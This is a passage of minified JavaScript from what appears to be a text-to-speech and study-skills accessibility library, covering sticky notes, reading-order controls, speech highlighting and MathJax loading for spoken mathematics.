rw_storeHighlightData&&rw_storeHighlightData()}catch(e){console.log("Error in method: "+e.name+" "+e.message+" "+e.description+" "+e.toString())}return h.bOverrideIgnore=!1,h.bOverrideAriaHidden=!1,this.rw_getStudySkillsPositionData()}}class ke{constructor(){this.g_nStickyNoteCount=0,this.g_nStickyNoteOpened=-1,this.g_strStickyNoteOrigText,this.openNoteCallback=null,this.closeNoteCallback=null}rw_createStickyNote(e){const t=e.target;if(null!=t.firstChild&&3==t.firstChild.nodeType&&"textarea"!=t.tagName.toLowerCase()){var n=(new j).getClickPoint(e);this.rw_createStickyNoteImpl(n,-1,null,!0)}}notesCallbacks(e,t){this.openNoteCallback=e,this.closeNoteCallback=t}loadNotes(e){this.rw_unserialiseStickyNotesInternalImpl(e,null)}rw_unserialiseStickyNotesInternalImpl(e,t){let n=new j;if(null!=e.notes&&e.notes.length>0)for(var r="",i="",a="",s=0;s<e.notes.length;s++){r=e.notes[s].id,i=e.notes[s].position,a=e.notes[s].text;var o=i.lastIndexOf("-");if(o>-1&&o<i.length-1){var l=i.substr(o+1),h=parseInt(l,10),u=null;if((o=(i=i.substring(0,o)).indexOf("^^"))>-1)for(;o>-1;)o=(i=i.substr(0,o)+i.substr(o+1)).indexOf("^^",o+1);if("idx"==i.substr(0,3)){var d=i.substr(3),g=n.rw_getElementQuerySelector("[data-ss-id="+d+"]");null!=g&&(-1==h&&rw_isSpan(g.tagName.toLowerCase())&&null!=g.firstChild&&1==g.firstChild.nodeType&&"img"==g.firstChild.tagName.toLowerCase()&&null==g.firstChild.nextSibling&&(g=g.firstChild),u=n.getCaretFromDomPosition(document.body,n.getPositionInDom(g),h,!0))}else u=n.getCaretFromDomPosition(document.body,i,h,!1);if(null!=u){if((o=a.indexOf("^^"))>-1)for(;o>-1;)o=(a=a.substr(0,o)+a.substr(o+1)).indexOf("^^",o+1);a=this.rw_custUnescape(a),(null==t||n.isElementContainedByElement(u.node,t))&&this.rw_createStickyNoteImpl(u,parseInt(r,10),a,!1)}}}}checkIfInsideHighlight(e){let t=new l;if(null==e||null==e.node)return e;var n=e.node;3==n.nodeType&&(n=n.parentNode);var r=t.rw_getAttribute(n,"rwstate"),i=t.rw_getAttribute(n,N);if(null!=r){for(;null!=r||null!=i;){if(null==(n=n.parentNode))return e;if(n==document.body)break;r=t.rw_getAttribute(n,"rwstate"),i=t.rw_getAttribute(n,N)}e=new a(n,0,!0)}return e}rw_createNoteImg(e,t){var n=null;if(h.g_bIEOld)try{n=document.createElement("<thStickyNote name='"+P+"'>")}catch(e){n=null}null==n&&((n=document.createElement("thStickyNote")).name=P),n.setAttribute("alt",""),h.g_bIE&&null==e&&n.setAttribute("data-rwths","0"),null!=e&&n.setAttribute("title",e);let r=new l;return r.rw_setAttribute(n,E,"1"),(new j).addEvent(n,"click",this.$rw_clickOnStickyNote.bind(this)),r.rw_setAttribute(n,k,""+t),n.id=P+t,n.className="sticky_icon_unselected stickNotesIcon",n}$rw_clickOnStickyNote(e){var t=(new j).getTargetElement(e);this.openNoteCallback(t)}rw_removeNote(e){let t=new l,n=new j;var r=P+e;try{var i=document.getElementById(r);if(null!=i&&null!=i.parentNode){var a=i.parentNode;if(a.removeChild(i),t.rw_getAttribute(a,N)&&n.rw_isSpan(a.tagName.toLowerCase())){var s=a.firstChild;if(null!=s&&null==s.nextSibling&&(3==s.nodeType||null==t.rw_getAttribute(s,N)&&null==t.rw_getAttribute(s,E))){var o=a.parentNode;o.insertBefore(s,a),o.removeChild(a)}}}}catch(e){}}rw_createStickyNoteImpl(e,t,n,r){let i=new j,s=new F,o=new l;if(null!=e&&null!=e.node&&null!=e.node.parentNode){var h=this.checkIfInsideHighlight(e),u=e!=h;if(u){var d=s.getNextNodeIgnoreChildren(h.node,!1,h.node.parentNode),g=s.getNextTextNodeNoImg(h.node,!1,d,!1);null!=g&&3==g.nodeType&&(h=new a(g,0,!0))}if(i.rw_checkIfCanHaveStickys(e.node)&&(!u||i.rw_checkIfCanHaveStickys(h.node))){var c;if(document.getElementsByName(P).length>20)return;-1==t?(++this.g_nStickyNoteCount,c=this.g_nStickyNoteCount):(c=t,this.g_nStickyNoteCount<c&&(this.g_nStickyNoteCount=c+1));var p=this.rw_createNoteImg(n,c);if(u&&(e=h),1==e.node.nodeType){var m=i.createPlainSpan();o.rw_setAttribute(m,N,"1"),(f=e.node).parentNode.insertBefore(m,f),m.appendChild(p),m.appendChild(f)}else if(3==e.node.nodeType){var f,S=e.offset,v=(f=e.node).nodeValue;if("boolean"==typeof eba_old_firefox_sticky_handling&&1==eba_old_firefox_sticky_handling||(S=0),0!=S){for(S>0&&S==v.length&&--S;S>0&&32==v.charCodeAt(S);)--S;for(var y;S>0&&((y=v.charCodeAt(S-1))>63&&y<91||y>94&&y<123||y>44&&y<58||34==y||39==y);)--S}if(0==S&&32==v.charCodeAt(0)){for(var b=1;b<v.length&&32==v.charCodeAt(b);)++b;if(b<v.length)S=b;else{var w=f.parentNode.previousSibling;if(null!=w&&1==w.nodeType&&"img"==w.tagName.toLowerCase()&&null!=o.rw_getAttribute(w,k))return;var C=f.parentNode.nextSibling;if(null!=C&&1==C.nodeType&&"img"==C.tagName.toLowerCase()&&null!=o.rw_getAttribute(C,k))return}}var T=i.splitText(f,S),x=T.parentNode.previousSibling;if(null!=x&&1==x.nodeType&&("img"==x.tagName.toLowerCase()||"thstickynote"==x.tagName.toLowerCase())&&null!=o.rw_getAttribute(x,k))return;T.parentNode.parentNode.insertBefore(p,T.parentNode)}r&&this.openNoteCallback(p,!0)}}}rw_custUnescape(e){var t,n,r,i,a=e.length;for(t=0;t<a;t++)if(91==(r=e.charCodeAt(t))){for(n=t+1,i="",r=e.charCodeAt(n);n<a&&93!=r;)i+=e.charAt(n),++n<a&&(r=e.charCodeAt(n));try{r=h2d(i),a=(e=n<a?e.substr(0,t)+String.fromCharCode(r)+e.substr(n+1):e.substr(0,t)+String.fromCharCode(r)).length}catch(e){}}return e}rw_serialiseStickyNotesImpl(e){let t=new l,n=new j;h.g_bAnnotationGlobalCheck&&rw_forceUseAnnotations();var r=P+e,i=document.getElementById(r);if(null!=i.parentNode&&i.parentNode.nodeType&&1==i.parentNode.nodeType||(i=null),null!=i&&"thstickynote"==i.tagName.toLowerCase()&&null!=t.rw_getAttribute(i,E)&&(t.rw_getAttribute(i,k),null!=r)){var a,s;if(i.title,null!=i.nextSibling){var o=i.nextSibling;if(1!=o.nodeType||n.rw_isSpan(o.tagName.toLowerCase())){for(s=0,s+=n.rw_getNodeOffset(i),d=(u=i.parentNode).getAttribute("data-ss-id");(null==d||0==d.length)&&u!=document.body;)s+=n.rw_getNodeOffset(u),d=(u=u.parentNode).getAttribute("data-ss-id");null!=d&&d.length>0?a="idx"+d:(a=n.getPositionInDom(i.parentNode),s=n.rw_getNodeOffset(i))}else a=null==(d=o.getAttribute("id"))||0==d.length?n.getPositionInDom(i.parentNode):"idx"+d,s=-1}else{s=0,s+=n.rw_getNodeOffset(i);for(var u,d=(u=i.parentNode).getAttribute("data-ss-id");(null==d||0==d.length)&&u!=document.body;)s+=n.rw_getNodeOffset(u),d=(u=u.parentNode).getAttribute("data-ss-id");null!=d&&d.length>0?a="idx"+d:(a=n.getPositionInDom(i.parentNode),s=n.rw_getNodeOffset(i))}return{position:a+"-"+s}}}}class Re{constructor(e){s(this,"setIgnorePageDefault",function(e){this.m_bIgnoreDefault=e}),s(this,"isIgnorePageDefault",function(){return this.m_bIgnoreDefault}),s(this,"setDocument",function(e){this.m_doc=e}),s(this,"setIgnoreAll",function(e){let t=new l,n=t.getIgnoreAttr();e?t.rw_setAttribute(this.m_doc.body,n,"1"):t.rw_removeAttribute(this.m_doc.body,n)}),s(this,"isIgnoreAll",function(){let e=new l,t=e.getIgnoreAttr();return null!=e.rw_getAttribute(this.m_doc.body,t)}),s(this,"addIgnore",function(e){let t=(new l).getIgnoreAttr();this.addAttribute(e,t,"1")}),s(this,"addAllow",function(e){let t=(new l).getAllowAttr();this.addAttribute(e,t,"1")}),s(this,"removeIgnore",function(e){let t,n=new l,r=n.getIgnoreAttr();t=e instanceof Element?e:this.m_doc.getElementById(e),n.rw_removeAttribute(t,r)}),s(this,"removeAllow",function(e){let t,n=new l,r=n.getAllowAttr();t=e instanceof Element?e:this.m_doc.getElementById(e),n.rw_removeAttribute(t,r)}),s(this,"addIgnoreList",function(e){if(null!=e)for(var t=0;t<e.length;t++)this.addIgnore(e[t])}),s(this,"addIgnoreListQuerySelector",function(e){let t=this.m_doc.querySelectorAll(e);if(null!=t)for(let e=0;e<t.length;e++)this.addIgnore(t[e])}),s(this,"addAllowList",function(e){if(e instanceof Array)for(let t=0;t<e.length;t++)this.addAllow(e[t])}),s(this,"addAllowListQuerySelector",function(e){let t=this.m_doc.querySelectorAll(e);if(null!=t)for(let e=0;e<t.length;e++)this.addAllow(t[e])}),s(this,"removeIgnoreList",function(e){if(e instanceof Array)for(let t=0;t<e.length;t++)this.removeIgnore(e[t])}),s(this,"removeIgnoreListQuerySelector",function(e){var t=this.m_doc.querySelectorAll(e);if(null!=t)for(let e=0;e<t.length;e++)this.removeIgnore(t[e])}),s(this,"removeAllowList",function(e){if(e instanceof Array)for(let t=0;t<e.length;t++)this.removeAllow(e[t])}),s(this,"removeAllowListQuerySelector",function(e){let t=this.m_doc.querySelectorAll(e);if(null!=t)for(let e=0;e<t.length;e++)this.removeAllow(t[e])}),s(this,"addPronunciation",function(e,t){this.addPronunciationImpl(this.m_doc.body,e,t)}),s(this,"removePronunciation",function(e){this.removePronunciationImpl(this.m_doc.body,e)}),s(this,"addPronunciationById",function(e,t,n){let r=this.m_doc.getElementById(e);null!=r&&this.addPronunciationImpl(r,t,n)}),s(this,"removePronunciationById",function(e,t){let n=this.m_doc.getElementById(e);null!=n&&this.removePronunciationImpl(n,t)}),s(this,"replaceTextInElement",function(e,t){let n=(new l).getPronunceAttr();this.addAttribute(e,n,t)}),s(this,"restoreTextInElement",function(e){let t=new l,n=t.getPronunceAttr();t.rw_removeAttribute(this.m_doc.getElementById(e),n)}),s(this,"addCommand",function(e,t){if("string"==typeof t){let n=(new l).getCommandAttr();this.addAttribute(e,n,t)}}),s(this,"removeCommand",function(e){var t=this.m_doc.getElementById(e);null!=t&&this.removeCommands(t)}),s(this,"addCommandQueue",function(e,t){if(t instanceof Array){let n=(new l).getCommandAttr();this.addAttribute(e,n,"list");for(let r=0;r<t.length;r++)this.addAttribute(e,n+(r+1),t[r])}}),s(this,"checkCommandsForPageID",function(){let e=new Array,t=this.m_doc.querySelectorAll('[texthelpcmd^="pageid"]');if(null!=t&&t.length>0)for(let n=0;n<t.length;n++){let r=t[n].attributes.texthelpcmd.value;if(null!=r){let t=r.indexOf(":");t>-1&&e.push(r.substr(t+1))}}return e}),s(this,"setReadingOrder",function(e){try{if(this.addAllowList(e),e instanceof Array&&e.length>0){for(let t=0;t<e.length-1;t++)this.addCommand(e[t],"jump:"+e[t+1]);this.addCommand(e[e.length-1],"stopafter")}}catch(e){}}),s(this,"setStrictReadingOrder",function(e){this.clearAllReadingOrders(),this.setIgnoreAll(!0),this.setReadingOrder(e)}),s(this,"clearReadingOrder",function(e){try{if(this.removeAllowList(e),e instanceof Array&&e.length>0)for(let t=0;t<e.length;t++)this.removeCommand(e[t])}catch(e){}}),s(this,"clearAllReadingOrders",function(){try{this.clearAllReadingOrderImpl(this.m_doc.body)}catch(e){}}),s(this,"clearAllCommands",function(){try{this.clearAllCommandsImpl(m_doc.body)}catch(e){}}),this.m_bIgnoreDefault=!1,this.m_doc=e||document}clearAllReadingOrderImpl(e){let t=e;for(;null!=t;)t.hasChildNodes()&&this.clearAllReadingOrderImpl(t.firstChild),this.removeAllowIgnore(t),this.removeCommands(t),t=t.nextSibling}clearAllCommandsImpl(e){let t=e;for(;null!=t;)t.hasChildNodes()&&this.clearAllCommandsImpl(t.firstChild),this.removeCommands(t),t=t.nextSibling}addAttribute(e,t,n){let r;r="object"==typeof e?e:this.m_doc.getElementById(e),null!=r&&(new l).rw_setAttribute(r,t,n)}addPronunciationImpl(e,t,n){let r=e,i=new F,a=i.getFirstChildTextNode(e,!1);for(;a;){let e=this.checkNodeForPronunciation(a,t,n);null!=e?(a=i.getNextNodeIgnoreChildren(e,!1,r),3!=a.nodeType&&(a=i.getNextTextNodeNoBlank(a,!1,r))):a=i.getNextTextNodeNoBlank(a,!1,r)}}removePronunciationImpl(e,t){let n=e,r=new F,i=r.getFirstChildTextNode(e,!1);for(;i;){let e=r.getNextTextNodeNoBlank(i,!1,n);this.checkNodeForRemovingPronunciation(i,t),i=e}}checkNodeForPronunciation(e,t,n){if(3==e.nodeType){let r=e.nodeValue;if(r.indexOf(t)>-1){let i=(new l).getPronunceAttr(),a=r.indexOf(t);return(new j).wrapText(e,a,a+t.length,[i,n])}}return e}checkNodeForRemovingPronunciation(e,t){if(3==e.nodeType&&e.nodeValue==t){let t=new l,n=t.getPronunceAttr();if(null!=e.parentNode&&null!=t.rw_getAttribute(e.parentElement,n)){let t=e.parentNode,n=t.parentNode;null!=n&&n.replaceChild(e,t)}}}removeAllowIgnore(e){if(null!=e){let t=new l,n=t.getAllowAttr();t.rw_removeAttribute(e,n);let r=t.getIgnoreAttr();t.rw_removeAttribute(e,r)}}removeCommands(e){if(null!=e){let t=new l,n=t.getCommandAttr();t.rw_removeAttribute(e,n);let r=1,i=t.rw_getAttribute(e,"texthelpCmd"+r);for(;null!=i;)t.rw_removeAttribute(e,"texthelpCmd"+r),++r,i=t.rw_getAttribute(e,"texthelpCmd"+r)}}async tagSentences(e,t,n){if(null!=e){let r=new Ne(n);await r.tagSentencesWithFramesImpl(e,t)}}}class Me{constructor(...e){if(1===e.length){h.init(e[0]);const{sre:t,mathJax:n,tagPage:r,tagClass:i,wrapperTag:a,highlightTag:s,url:o}=e[0];this.initialise({url:o,sre:t,mathJax:n}),h.tagPage&&(void 0!==i&&b(i),void 0!==a&&w(a),void 0!==s&&C(wraphighlightTagperTag),new Ne(this).tagSentencesWithFramesImpl(window))}else{const[,t]=e;this.initialise({url:t})}}initialise(e){if(this.mathLoaded=!1,this.mathJaxInstance,this.sreInstance,e.sre&&(g(e.sre),this.sreInstance=e.sre,this.mathLoaded=!0),e.mathJax&&(this.mathJaxInstance=e.mathJax,c(e.mathJax)),this.selectionController=new U,this.highlightSettings=new _e,this.speechHighlightManager=null,this.hoverSpeak=new ve,this.clickToSpeak=new Ee,this.speechObject=new fe,h.tagPage?this.studySkills=new Ae:this.studySkills=new ye,this.notes=new ke,h.bMathsSymbols&&(this.mathSymbolControl=new Se,this.mathWithContext=!1,h.mathSymbolMapping&&this.mathSymbolControl.mathsMappingSetup(h.mathSymbolMapping),h.mathWithContext&&(this.mathWithContext=!0),this.speechObject.setMathSymbolControl(this.mathSymbolControl,this.mathWithContext)),this.hoverSpeakOn=!1,this.url=e.url,null!=e.url&&(void 0===this.mathJaxInstance&&"undefined"!=typeof MathJax&&MathJax.version&&(this.mathJaxInstance=MathJax,c(this.mathJaxInstance)),void 0!==this.mathJaxInstance&&this.mathJaxInstance.version))if(this.mathJaxInstance.version.startsWith("3")||this.mathJaxInstance.version.startsWith("4"))this.mathJaxInstance.loader.load("a11y/semantic-enrich").then(()=>{void 0===this.sreInstance&&(!this.mathJaxInstance.version.startsWith("4")&&this.mathJaxInstance._.a11y.sre?(this.sreInstance=this.mathJaxInstance._.a11y.sre.Sre,g(this.sreInstance)):"undefined"==typeof sre&&(console.log("No SRE included so inject it now. "+e.url+"sre_browser.js"),this.load_script(e.url+"sre_browser.js"))),this.mathLoaded=!0});else if(void 0!==this.mathJaxInstance.Ajax&&"function"==typeof this.mathJaxInstance.Ajax.Load){let n=!1;for(var t in this.mathJaxInstance.Ajax.loaded)if(t.indexOf("toMathML")>-1){n=!0;break}n||this.mathJaxInstance.Ajax.Load(e.url+"toMathML.js"),this.load_script(e.url+"sre_browser.js"),this.mathLoaded=!0}this.predictionOn=!1,this.predictionManager=new xe,this.textareaParser=new i,r.l.subscribe("pauseHover",this.pauseHover.bind(this)),this.isHoverSpeakEnabled=!1,this.addEventsToWindow(window),h.addEventsToFrames&&(this.setUpiframes(),this.setUpIFrameObserver()),this.ignoreToolbarId=h.toolbarID}unload(){this.removeEventsFromWindow(window)}getDocumentLanguage(e){return null!=e?frames.document.documentElement.lang:document.documentElement.lang}clickEvent(e){let t=e.target.shadowRoot;if(t)for(let e=0;e<t.children.length;e++)if(t.children[e].id==this.ignoreToolbarId)return;this.clickToSpeakOn&&this.mouseClickEvent(e)}moveEvent(e){let t=e.target.shadowRoot;if(t)for(let e=0;e<t.children.length;e++)if(t.children[e].id==this.ignoreToolbarId)return;this.isHoverSpeakEnabled&&this.mouseOverEvent(e)}addEventsToWindow(e){const t=this.clickEvent.bind(this);e.addEventListener("click",t,!1);const n=this.moveEvent.bind(this);e.addEventListener("mousemove",n,!1),e.addEventListener("uninstallHTMLParser",()=>{e.removeEventListener("click",t,!1),e.removeEventListener("mousemove",n,!1)},!1)}removeEventsFromWindow(e){let t=new CustomEvent("uninstallHTMLParser");e.dispatchEvent(t)}setUpIFrameObserver(){this.targetElement=document,this.observer=new MutationObserver(this.observerFunction.bind(this)),this.observer.observe(this.targetElement,{attributes:!1,characterData:!0,childList:!0,subtree:!0})}observerFunction(e){e.forEach(function(e){[].filter.call(e.addedNodes,function(e){return"IFRAME"==e.nodeName||"SCRIPT"==e.nodeName||e.querySelector&&e.querySelector("iframe")}.bind(this)).forEach(function(e){var t;"IFRAME"==e.nodeName?"complete"===(null===(t=e.contentDocument)||void 0===t?void 0:t.readyState)?this.addEventsToFrame(e):e.addEventListener("load",function(t){this.addEventsToFrame(e),h.tagPage&&new Ne(this).tagSentencesWithFramesImpl(e.contentWindow)}.bind(this)):e.querySelector&&e.querySelector("iframe")?e.querySelectorAll("iframe").forEach(function(e){var t;"complete"===(null===(t=e.contentDocument)||void 0===t?void 0:t.readyState)?this.addEventsToFrame(e):e.addEventListener("load",function(t){this.addEventsToFrame(e),h.tagPage&&new Ne(this).tagSentencesWithFramesImpl(e.contentWindow)}.bind(this))}.bind(this)):"SCRIPT"==e.nodeName&&e.src.includes("MathJax.js")&&e.addEventListener("load",function(t){this.forceLoadMath(e.ownerDocument.defaultView)}.bind(this))}.bind(this))}.bind(this))}addEventsToFrame(e){try{var t;e.document?t=e:e.contentWindow&&(t=e.contentWindow),null!=t&&(this.addEventsToWindow(t),this.checkForChildFrames(t),this.observer=new MutationObserver(this.observerFunction.bind(this)),this.observer.observe(t.document.body,{childList:!0,subtree:!0}),void 0!==t.MathJax&&(t.MathJax.Ajax.Load(this.url+"toMathML.js"),this.mathLoaded||(this.load_script(this.url+"sre_browser.js"),this.mathLoaded=!0)))}catch(e){}}checkForChildFrames(e){var t;if(e.frames.length>0)for(t=0;t<e.frames.length;t++)this.addEventsToFrame(e.frames[t])}setUpiframes(){if(window.frames.length>0)for(let e=0;e<window.frames.length;e++)try{this.addEventsToFrame(window.frames[e])}catch(e){}}iframeCallback(e){this.hoverSpeakOn&&this.speechCallback&&this.hoverSpeak.mouseMoved(e,this.speechCallback),this.clickToSpeakOn&&this.speechCallback&&this.clickToSpeak.mouseClick(e,this.speechCallback)}forceLoadMath(e){void 0===this.mathJaxInstance&&"undefined"!=typeof MathJax&&MathJax.version&&(this.mathJaxInstance=MathJax,c(this.mathJaxInstance)),void 0!==this.mathJaxInstance&&this.mathJaxInstance.version&&(this.mathJaxInstance.version.startsWith("3")||this.mathJaxInstance.version.startsWith("4")?this.mathJaxInstance.loader.load("a11y/semantic-enrich").then(()=>{void 0===this.sreInstance&&(this.mathJaxInstance._.a11y.sre?(this.sreInstance=this.mathJaxInstance._.a11y.sre.Sre,g(this.sreInstance)):"undefined"==typeof sre&&(console.log("No SRE included so inject it now. "+config.url+"sre_browser.js"),this.load_script(config.url+"sre_browser.js"))),this.mathLoaded=!0}):void 0!==this.mathJaxInstance.Ajax&&"function"==typeof this.mathJaxInstance.Ajax.Load&&(e?(e.MathJax.version,"function"==typeof e.MathJax.Ajax.Load&&(MathJax.isReady?this.loadToMathML():setTimeout(this.loadToMathML,5e3),this.mathLoaded||(this.load_script(this.url+"sre_browser.js"),this.mathLoaded=!0))):this.mathLoaded||this.mathJaxInstance.version&&"function"==typeof this.mathJaxInstance.Ajax.Load&&(MathJax.isReady?this.loadToMathML():setTimeout(this.loadToMathML,5e3),this.load_script(this.url+"sre_browser.js"),this.mathLoaded=!0)))}loadToMathML(){let e=!1;for(var t in MathJax.Ajax.loaded)if(t.indexOf("toMathML")>-1){e=!0;break}e||MathJax.Ajax.Load(this.url+"toMathML.js")}pauseHover(){this.hoverSpeakOn||this.isHoverSpeakEnabled?(this.hoverSpeakOn=!1,this.isHoverSpeakEnabled=!0,this.pauseHoverTimer=setTimeout(()=>this.unPauseHover(),300)):this.isHoverSpeakEnabled=!1}unPauseHover(){this.isHoverSpeakEnabled&&(this.hoverSpeakOn=!0)}clearHoverSpeak(){this.hoverSpeak.clearHoverSpeak()}load_script(e){var t=document.createElement("script");t.type="text/javascript",t.src=e,t.className="MyInjectedScript",document.getElementsByTagName("head")[0].appendChild(t)}predictionEnabled(e){this.predictionOn=e}getPredictionCoordinates(){return this.predictionManager.getPredictionCoordinates()}getPredictionSentence(){return this.predictionManager.getPredictionSentence()}predictionInsertText(e,t,n){this.textareaParser.replaceWordAtCursor(e,t,n)}textareaInsertText(e,t){this.textareaParser.insertText(e,t)}textareaGetText(e){return this.textareaParser.getText(e)}textareaGetCaretPosition(e){return this.textareaParser.getCaretPosition(e)}getInputElement(e){return this.textareaParser.getInputElement(e)}getInputElementTypes(){return this.textareaParser._inputTypeEnum}isEditable(){return this.predictionManager.isEditable()}predictionElement(e){let t={target:e};this.predictionManager.onMouseDown(t)}predictionSetSelectionRange(e,t,n){this.predictionManager.setSelectionRange(e,t,n)}hoverSpeakEnabled(e){this.hoverSpeakOn=e,this.isHoverSpeakEnabled=e,e||clearTimeout(this.pauseHoverTimer)}clickToSpeakEnabled(e){this.clickToSpeakOn=e}mouseOverEvent(e,t){this.speechCallback=t,this.isHoverSpeakEnabled?this.hoverSpeak.mouseMoved(e,this.speechCallback):clearTimeout(this.pauseHoverTimer)}mouseClickEvent(e,t){this.clickToSpeakOn&&this.clickToSpeak.mouseClick(e,t)}hasSelection(){return this.selectionController.hasSelection()}getWord(){var e=new Array,t=this.selectionController.getSelectionRange();return t&&(e=t.toString().split(/\s/)).length>0?e.length>2||1==e.length?new Array(e[0]):new Array(e[0],e[1]):null}getSelection(){return this.selectionController.getSelectionRange().toString().split(/\s/)}getSelectionLocal(){return this.getSelection()}clearSelection_(){this.selectionController.clearSelection_()}clearBrowserSelection(){this.selectionController.clearBrowserSelection()}hiliteSelection(){var e=null;if(this.hasSelection()||this.hoverSpeakOn||this.clickToSpeakOn){if(this.sentenceNo=0,this.hoverSpeakOn){var t=this.hoverSpeak.getSelectionRange();this.speechObject.processRange(t,!0)}else this.clickToSpeakOn?(t=this.clickToSpeak.getSelectionRange(),this.speechObject.processRange(t,!0)):this.speechObject.processRange(this.selectionController.getSelectionRange(),!1);(e=this.speechObject.getFirstSentence())&&""==e.getRawText()&&(e=this.speechObject.getNextSentence(!0))}else{let n;if(null!=h.playStartPoint&&""!=h.playStartPoint)if("string"==typeof h.playStartPoint)try{n=this.getFirstReadableElement(document.getElementById(h.playStartPoint))}catch{n=this.getFirstReadableElement()}else try{n=this.getFirstReadableElement(h.playStartPoint)}catch{n=this.getFirstReadableElement()}else n=this.getFirstReadableElement();t=new V(n,0,n,0),this.speechObject.processRange(t,!0),e=this.speechObject.getCurrentSentence()}if(null!=e){e.highlight&&this.selectionController.clearBrowserSelection(),this.speechObject.actOnCommand(e);var n={};return n.textToRead=e.getWords(),n.textToDisplay=e.getRawText(),n.isMath=e.isMathML(),0==n.textToRead.length?"":(this.speechHighlightManager=new ie(e,this.highlightSettings),this.speechHighlightManager.highlightRange(),n)}return""}getFirstReadableElement(e){let t=e||document.body.children[0];for(;t;){let e=new V(t,0,t,0),n=new fe;this.mathSymbolControl&&n.setMathSymbolControl(this.mathSymbolControl,this.mathWithContext),n.processRange(e,!0);let r=n.getCurrentSentence(),i={};if(i.textToRead=r.getWords(),0!=i.textToRead.length)return t;{let e=n.getNextSentence(!0);if(t==e.m_caretRange.leftCaret.node.parentElement)return t;t=e.m_caretRange.leftCaret.node.parentElement}}}highlightElementById(e){let t=null;if(this.speechObject.processRange(this.selectionController.getElementRangeById(e),!1),t=this.speechObject.getFirstSentence(),t&&""==t.getRawText()&&(t=this.speechObject.getNextSentence(!0)),this.selectionController.clearBrowserSelection(),null!=t){let e=t.getWords();return 0==e.length?"":(this.speechHighlightManager=new ie(t,this.highlightSettings),this.speechHighlightManager.highlightRange(),e)}return""}hiliteWord(e){this.speechHighlightManager.highlightWord(e)}stop(){null!=this.speechObject.getCurrentSentence()&&null!=this.speechHighlightManager&&this.speechHighlightManager.unHighlightRange(),this.hoverSpeak.clearHoverTags(),this.clickToSpeak.clearHoverTags()}hiliteNextSentence(e){null!=this.speechHighlightManager&&this.speechHighlightManager.unHighlightRange(),null!=this.hoverSpeak&&this.hoverSpeak.clearHoverTags();var t=this.speechObject.getNextSentence(e),n=null;return null!=t&&(t.m_range.refresh(),t.m_caretRange.refresh(t.m_range.body,t.m_range.startRef.path,t.m_range.startRef.offset,t.m_range.endRef.path,t.m_range.endRef.offset),this.speechObject.actOnCommand(t),t.stop||(n=t.getWords(),this.speechHighlightManager=new ie(t,this.highlightSettings),this.speechHighlightManager.highlightRange(t))),n}hilitePreviousSentence(e){null!=this.speechHighlightManager&&this.speechHighlightManager.unHighlightRange(),null!=this.hoverSpeak&&this.hoverSpeak.clearHoverTags();var t=this.speechObject.getPreviousSentence();this.speechObject.actOnCommand(t);var n=null;return null!=t&&(n=t.getWords(),this.speechHighlightManager=new ie(t,this.highlightSettings),this.speechHighlightManager.highlightRange(t)),n}getLanguageForSentence(){let e=this.speechObject.getCurrentSentence();return(null==e?void 0:e.getLangTag())||null}loadPersistantHighlightToPage(e){null!=e&&this.studySkills.rw_retrieveHighlightDataForPKTReplyImpl(e,null)}restoreHighlights(){this.studySkills.rw_restoreHighlights()}removePersistantHighlight(e){return this.studySkills.studySkillsClearHighlights(e)}addPersistantHighlightToPage(e){return this.studySkills.studySkillsHTMLHighlightRange(e)}highlightSelection(e){var t=this.selectionController.getSelectionObject();this.studySkills.studySkillsHTMLHighlightRange(e,t)}clearHighlights(){var e=null;this.hasSelection()&&(e=this.selectionController.getSelectionObject()),this.studySkills.studySkillsClearHighlights(!1,e)}collectHighlights(e,t){var n=new Array;if(2==e)for(var r=0;r<t.length;r++)n.push(...this.studySkills.studySkillsCollateForColour(t[r]));else n.push(...this.studySkills.studySkillsCollateForPosition(t));return n}collectVocabWords(e){}notesCallbacks(e,t){this.notes.notesCallbacks(e,t)}loadNotes(e){this.notes.loadNotes(e)}removeNote(e){this.notes.rw_removeNote(e)}getNotePostion(e){return this.notes.rw_serialiseStickyNotesImpl(e)}createStickyNote(e){this.notes.rw_createStickyNote(e)}restoreNotes(){this.notes.rw_unserialiseStickyNotesInternalImpl()}addVoiceNote(){}collectVocabs(e,t,n){return this.studySkills.fetchWords()}onMouseUp(e){}onMouseDown(e){this.predictionManager.onMouseDown(e)}onKeyDown(e){this.predictionManager.onKeyDown(e)}setWordHighlightStyle(e){this.highlightSettings.speechWordColour=e}setSentenceHighlightStyle(e){this.highlightSettings.speechRangeColour=e}getNewDomControl(e){return new Re(e)}setAnnounceLinksAsWords(e){h.strAnnounceLinksAsWords=e}getAnnounceLinksAsWords(){return h.strAnnounceLinksAsWords}setBreakList(e,t){T(e,t)}setStyleList(e,t){x(e,t)}setMathSreSettings(e){h.mathSre=e}getMathSreSettings(){return h.mathSre}setNoScroll(e){h.no_scroll=e}getNoScroll(){return h.no_scroll}setTransformStyleScrolling(e){h.transformStyleScrolling=e}getTransformStyleScrolling(){return h.transformStyleScrolling}setPlayStartPoint(e){h.playStartPoint=e}getPlayStartPoint(){return h.playStartPoint}setReadAriaHidden(e){h.overrideAriaHidden=e}getReadAriaHidden(){return h.overrideAriaHidden}setAriaLabelOnMathRoleEnabled(e){h.ariaLabelOnMathRoleEnabled=e}getAriaLabelOnMathRoleEnabled(){return h.ariaLabelOnMathRoleEnabled}setAriaLabelOnMathJaxClassEnabled(e){h.ariaLabelOnMathJaxClassEnabled=e}getAriaLabelOnMathJaxClassEnabled(){return h.ariaLabelOnMathJaxClassEnabled}setCustomReadingAttributeEnabled(e){h.customReadingAttribute=e}getCustomReadingAttributeEnabled(){return h.customReadingAttribute}setCustomReadingRules(e){h.customReadingRules=e}getCustomReadingRules(){return h.customReadingRules}setReadMathMLAltText(e){h.readMathMLAltText=e}getReadMathMLAltText(){return h.readMathMLAltText}setWrapperTagClass(e){b(e)}setWrapperTag(e){w(e)}setHighlightTag(e){C(e)}setBreakList(e,t){T(e,t)}setStyleList(e,t){x(e,t)}setSreInstance(e){g(e)}setMathJaxInst(e){c(e)}getSelectionObjectBySentences(e){return this.selectionController.getSelectionSentencesObject(e)}breakIntoSentences(e){const t=new B;let n=[];if("string"!=typeof e)return n;if(""===e)return n;for(;t.getSentenceBreakPoint(e)>-1;){let r=t.getSentenceBreakPoint(e);-1!==r&&(n.push(e.substring(0,r+1).trim()),e=e.substring(r+1))}return n.push(e.trim()),n}getTranslationFromMath(e,t){let n;return n=(new p).getRawTextFromMathJaxForLocale(e,t),n}}},53673:(e,t,n)=>{function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function i(e,t,n,r,i,a,s){try{var 